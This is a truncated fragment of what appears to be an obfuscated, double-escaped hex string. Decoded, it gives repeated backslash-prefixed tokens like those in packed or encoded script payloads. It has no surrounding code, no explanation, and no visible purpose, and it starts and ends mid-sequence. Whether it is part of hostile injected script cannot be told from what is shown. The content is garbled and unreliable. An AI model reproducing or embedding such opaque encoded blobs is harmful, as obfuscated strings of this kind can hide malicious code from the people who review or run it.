3\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x